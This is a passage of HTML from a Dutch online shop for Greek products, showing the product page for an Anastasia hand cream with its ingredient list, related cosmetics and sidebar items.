		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a>&nbsp;&#47;&nbsp;Anastasia hand creme &#8211; 100 ml</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-224628" class="product type-product post-224628 status-publish first instock product_cat-cosmetica has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-hand-creme-BIO.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-hand-creme-BIO.jpg?fit=1000%2C1000&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-hand-creme-BIO.jpg?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="" title="Melas-Anastasia-PRODUCT-Anastasia hand creme BIO" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-hand-creme-BIO.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-hand-creme-BIO.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-hand-creme-BIO.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-hand-creme-BIO.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-hand-creme-BIO.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-hand-creme-BIO.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-hand-creme-BIO.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-hand-creme-BIO.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-hand-creme-BIO.jpg?resize=980%2C980&amp;ssl=1 980w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-hand-creme-BIO.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Anastasia hand creme &#8211; 100 ml</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;8,95</bdi></span></p>

	
	<form class="cart" action="https://www.degrieksewinkel.nl/product/anastasia-hand-creme-bio-100-ml/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_696c9c3c4bf0a">Anastasia hand creme - 100 ml quantity</label>
		<input type="number" id="quantity_696c9c3c4bf0a" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" placeholder="" inputmode="numeric" autocomplete="off"/>
			</div>
	
		<button type="submit" name="add-to-cart" value="224628" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/" rel="tag">Cosmetica</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Hand crème<br/>
• De huid wordt gehydrateerd, glad en is bestand tegen de dagelijkse schadelijke omstandigheden (koude, hitte, vermoeidheid).<br/>
• Het bevat vitamine E dat de huid voedt en beschermt tegen de zon.</p>
<p>Ingrediënten</p>
<p>AQUA, ANTHEMIS NOBILIS BLOEMENWATER, OLEA EUROPAEA FRUITOLIE, GLYCERYL STEARAAT CITRAAT, BUTYROSPERMUM PARKII BOTER, CAPRYL/CAPRIC GLYCERIDES, CETEARYL ALCOHOL, GLYCERINE, SIMMONDSIA CHINENDIUM ZAAD OLIE , KALIUMSORBAAT, NATRIUMGLUCONAAT, ARGININE, TOCOFEROL, DEHYDROAZIJNZUUR, CITRUS AURANTIUM AMARA BLAD/TWIG OLIE, LINALOOL, HELIANTHUS ANNUUS ZAADOLIE, GERANIOL, LIMONEEN</p>
<p>Netto gewicht: 100 ml /3.38 fl oz</p>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-224631 status-publish first instock product_cat-cosmetica has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/anastasia-dag-creme-bio-50-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-dag-creme-50-ml-BIO.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-dag-creme-50-ml-BIO.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-dag-creme-50-ml-BIO.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-dag-creme-50-ml-BIO.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-dag-creme-50-ml-BIO.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-dag-creme-50-ml-BIO.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-dag-creme-50-ml-BIO.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-dag-creme-50-ml-BIO.jpg?resize=980%2C980&amp;ssl=1 980w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-dag-creme-50-ml-BIO.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Anastasia dag crème 50 ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;12,95</bdi></span></span>
</a><a href="?add-to-cart=224631" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="224631" data-product_sku="" aria-label="Add &ldquo;Anastasia dag crème 50 ml&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-239445 status-publish instock product_cat-cosmetica has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/anastasia-body-butter-with-olive-oil-honey-with-orange-extract-200-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=980%2C980&amp;ssl=1 980w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Anastasia Body butter with olive oil &#038; Honey with orange extract 200 ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,50</bdi></span></span>
</a><a href="?add-to-cart=239445" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="239445" data-product_sku="" aria-label="Add &ldquo;Anastasia Body butter with olive oil &amp; Honey with orange extract 200 ml&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-223947 status-publish last instock product_cat-cosmetica has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/olijfolie-zeep-met-rose/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/06/Olijfolie-zeep-rose.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/06/Olijfolie-zeep-rose.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/06/Olijfolie-zeep-rose.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/06/Olijfolie-zeep-rose.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Olijfolie zeep met rosé</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,50</bdi></span></span>
</a><a href="?add-to-cart=223947" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="223947" data-product_sku="" aria-label="Add &ldquo;Olijfolie zeep met rosé&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/jotis-creme-patisserie-%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%ce%b6%ce%b1%cf%87%ce%b1%cf%81%ce%bf%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%ba%ce%ae%cf%82-%ce%b3%ce%b9%cf%89%cf%84%ce%b7%cf%82/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/01/Crema-chocolade.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/01/Crema-chocolade.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/01/Crema-chocolade.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/01/Crema-chocolade.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/01/Crema-chocolade.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/01/Crema-chocolade.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/01/Crema-chocolade.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/01/Crema-chocolade.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/01/Crema-chocolade.jpg?resize=510%2C510&amp;ssl=1 510w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Jotis Crème Patisserie Chocolate - Κρέμες Ζαχαροπλαστκής Γιωτης γευση σοκολατα</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kefalotyri-karalis-300-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/06/kefalotyri-karalis-300g.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/06/kefalotyri-karalis-300g.jpg?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/06/kefalotyri-karalis-300g.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/06/kefalotyri-karalis-300g.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/06/kefalotyri-karalis-300g.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/06/kefalotyri-karalis-300g.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/06/kefalotyri-karalis-300g.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Kefalotyri Karalis 250&nbsp;gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;6,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/tyropitakia-1-kg-diepvries/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/tiropitakia-ulis.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/tiropitakia-ulis.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/tiropitakia-ulis.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/tiropitakia-ulis.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/tiropitakia-ulis.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/tiropitakia-ulis.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/tiropitakia-ulis.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Tyropitakia  Fetakaas broodjes- Ulis - 20 stuks</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/tsipouro-katsaros-07-l/">
